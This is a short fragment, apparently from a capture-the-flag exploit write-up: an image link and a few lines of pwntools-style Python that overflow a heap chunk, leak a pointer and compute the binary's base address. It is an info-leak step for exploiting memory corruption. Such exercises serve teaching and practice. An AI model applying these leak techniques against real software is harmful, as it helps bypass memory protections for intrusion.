 create(0x20, 'a' * 0x16 + 'lo' + '\x2d\x00') delete(0) r.recvuntil('lo') puts_addr = r.recvline()[:-1] base_addr = u64(puts_addr.ljust(8, '\x00')) - 0xd2d print 'base_addr = ' + hex(base_addr)